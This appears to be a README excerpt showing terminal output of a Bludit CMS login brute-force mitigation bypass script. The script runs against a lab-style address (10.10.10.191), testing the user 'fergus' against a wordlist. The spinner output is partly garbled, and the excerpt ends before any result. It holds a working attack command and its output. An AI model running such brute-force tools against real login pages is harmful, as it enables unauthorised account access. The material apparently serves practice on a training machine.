 ❯ python3 bypass.py -l http://10.10.10.191/admin/login -u user.txt -p wordlist.txt
[*] Bludit Auth BF Mitigation Bypass Script by ColdFusionX
Vulnerable App:
[↗] Brute Force: Testing -> fergus:Plugins
[↘] Brute Force: Testing -> fergus:Load
[↓] Brute Force: Testing -> fergus:Site
[◑] Brute Force: Testing -> fergus:Include
[◣] Brute Force: Testing -> fergus:Page
[◓] Brute Force: Testing -> fergus:About
[◑] Brute Force: Testing -> fergus:King
[↘] Brute Force: Testing -> fergus:with
[◓] Brute Force: Testing -> fergus:more
[▅] Brute Force: Testing -> fergus:Begin
[█] Brute Force: Testing -> fergus:service
[/] Brute Force: Testing -> fergus:Stadia
[∧] Brute Force: Testing -> fergus:from
[▄] Brute Force: Testing -> fergus:Body
[▄] Brute Force: Testing -> fergus:devices
[┬] Brute Force: Testing -> fergus:this
[\] Brute Force: Testing -> fergus:facts
[▃] Brute Force: Testing -> fergus:Dynamic
[/] Brute Force: Testing -> fergus:interesting
[_] .\...] Brute Force: Testing -> fergus:blunder
[_] .....] orce: Testing -> fergus:Google
[▆] .\...] Brute Force: Testing -> fergus:games
[█] \....] orce: Testing -> fergus:been
[|] .....] orce: Testing -> fergus:content
[▆] .....] orce: Testing -> fergus:Post
[▇] .....] orce: Testing -> fergus:Cover
[/] /....] orce: Testing -> fergus:image
[...../..] orce: Testing -> fergus:Title
[\] .../.] orce: Testing -> fergus:created
[....\...] Brute Force: Testing -> fergus:Reading
[◢] ..\..] orce: Testing -> fergus:November
[/] .....] orce: Testing -> fergus:time